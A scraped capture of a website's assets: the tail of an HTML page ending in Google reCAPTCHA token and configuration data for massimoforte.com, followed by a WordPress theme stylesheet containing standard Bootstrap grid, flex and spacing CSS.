bCoMOfwrPDjMK9e1vCgcOXEkQSw4grKHrCvcOvw43DscORK3tGw6MDw73Ch0B2w6EgdmLCrSpkw6bDoEvCgQbDj8KFHSfDo8Opw7vDicKlw4F1HCotwrI2OcOwMMOqA2DCqsKewqbCq8OgNsO7wrsgGMOXwrLCpcKqw5hFJ8KsWcKgfRrCjcOJwpI8wqd/wprChXnCqsObw7fCgz7CosK1woXDtsOCGcO/YXx0w53Cu084asKGwr3DmcKnw5HDscKfU8KTwoLDvcKsFMK/wr7DjsK5wrrCsHcWGFIWw4vCoELCtlEGw5MoLx5IwrA5SMOYwpcuwpfDu8KDJMK6EyJIf1/CpsOeNyNcVMKswoYBK8OPw5vDqnQ7a8KJOMOKw7DDnRjDvsK1w7lhBcOew6jDngpXwq7Cj8K1w6QKJ3heaMOSbQjCiXIkwqQMwrfCoSLCqhDDu8Oiw6UswrXDnkDClcKQw7nCshbDnMKIZcOvwpIuBHfDssKYZw11w6Frw6jDn8Kyw4/[base64]/YU3CjcK5wpYafG3DksO/w4Z5wqstAsOUG8KiIQ3CilVhM8KHw5vDrxB+dcOSHMO+w6YqQ8Ovwp4XGG0swoMOH0DCmcKEw4VdQzbDmjVsdRTDuRwuIMOlwqXCkiI6w5/[base64]/BsO/WcK5MMKgfsKaw4xkw41Mw65rdcOqwozDscKnw6oNwrHCoMKkw7R0wrYjwrorw6bDmV1Ew64bw6bDosKzwqTCvizChXnCvgDDsTTDnsOzwr/Ds8KlwolCDA4nM2MzfCvCmV3CvsORw63DqcObTsKsw6kwbTvCixcvSibDnXVIScOaIMKvIDrCgVvDqk7Cs23DhD/CgsOZCzxTw4XDqsO9A1rCq8KrScKKwpQ7wpTDvcORwp/[base64]/DkG/DuMKbwr7DgD3CscOxw5vDp3LDmMKVYxLCjMK6wq/Dt13DvgrDqQoHw6phHcOuTcKwwq/CnirDkMOxw5kKUMKawoHCtsKcVVc1woPCiXzCtsKswr0pwrAEJMK+LcK+I8OoYSQ4wpF7EcKewo7CjmjCuSVuwp/[base64]/CqcKoPnc4w4TCg8ONwo7CnRQ0ZsOTw5HCuFN9wrjDusKMw5nDisKwwo3DksOQT8OewpfCizrDiGXDsEcLwpMCw5XCvFx0wonDjsKCw6PDs0hCFjtnHMOxFsKjV8OrFMKyfw8QwoF2w7Rgwph/LwjDjBYELMOSOMKTw4sqwoTDt8K1VlPCt1Ypw4IYwoPCqGRSwoV4wogVNBjDiWRjYmwMw4vDh8OjNsKyPXnDs8Oewr5Nw5fDgMOaDcKWwq90w5oqPWA4wo1NMnDCjyjDqRvDgi/DiAXDthdBwqXDv2LDlMObw63DoS7Ck8OpMR0owo0sw5RiwqPCmcOzdTwSwoQ3wogFLMKsYsKqAMOLVDNgC8KsbmjDhcOdAMKxYjECworDksOUwpjDu8O9Rjgnw6IUayvDsk7CqsOOBcKcw7PDqy3DlMOYwrdzw78LwoFpwrpSw4zCoQt9w5slSTA+wrLDrcK/wrnClcKbwpzCmcKiw7QdA0AdVMKXw5MLc1VSJiF9GU/DlcKKwqUyCsK4w40ANMKpAlnDjhXDm8Khw6bDiXoYwrzCtlAMR8KOwojDqwIrJcOOJ3XDrMODwq7DsMKfP8KKYMOFwoHDikfDkBM/KzfDgMOjOsKywo7Du0TDt8Olw6Vlw57CtE/[base64]/DvcKaw45hRsOTaAbDj8OEwqt0JMObw4DClMOBb8K7w6F3w5BxwrJuw57Dq8Kdw7xgw6DCkGTClGx+w6/DuGXCmwpvekPClEbCmsO1w7jCuW/CgsKHw4PCh2bDm8KjUcOcw4vDlsODThN+w5rCrA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://massimoforte.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G9cOZpIZQEre7FoMwr2blPxON61YmsqljfdqbMKeJ5k\\u003d\x22,1,0,null,1,1765092256677,0,0,[122,38,237],null,[136,183,221,26],\x22RC-NYgJuhyrV5BfdA\x22,null,null,null,null,null,\x220dAFcWeA7DXWYstEyU33f95FX-4YAKZ_Kj7OdxyQ7sSuMOQIX6H0KlVz7E9vIsI-8WEtz1QCNjg6zOfgj5uK7x2sNlT6-6M7MRIw\x22,1765175056839]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/styles/app-51ddcc4c59.css?ver=6.9
body_size: 185882
content:
@charset "UTF-8";/*!
 * Bootstrap Grid v4.5.0 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */@import url(https://p.typekit.net/p.css?s=1&k=qch0rvy&ht=tk&f=2005.2006.2007.2008.2009.2010&a=20915888&app=typekit&e=css);html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:1200px){.container{max-width:1275px}}.container-fluid,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1275px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}